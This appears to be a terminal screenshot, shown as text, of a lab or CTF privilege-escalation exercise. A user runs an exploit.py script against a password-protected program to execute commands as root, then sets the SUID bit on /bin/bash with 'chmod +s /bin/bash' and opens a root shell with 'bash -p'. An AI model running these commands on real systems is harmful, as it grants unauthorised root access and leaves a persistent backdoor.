 File Actions Edit View Help
bob@3e18f73329aa:/tmp$ ls -la
total 12
drwxrwxrwt 1 root root 4096 Dec 27 22:35 .
drwxr-xr-x 1 root root 4096 Dec 27 20:43 ..
-rwxr-xr-x 1 bob  bob   869 Dec 27 22:35 exploit.py
bob@3e18f73329aa:/tmp$ python3 exploit.py whoami
Escribe la contraseña: Estás en modo administrador (key = dead)
Escribe un comando: root
bob@3e18f73329aa:/tmp$ python3 exploit.py "chmod +s /bin/bash"
Escribe la contraseña: Estás en modo administrador (key = dead)
Escribe un comando:
bob@3e18f73329aa:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1265648 Mar 29  2024 /bin/bash
bob@3e18f73329aa:/tmp$ bash -p
bash-5.2# id
uid=1000(bob) gid=1000(bob) euid=0(root) egid=0(root) groups=0(root),1000(bob)
bash-5.2#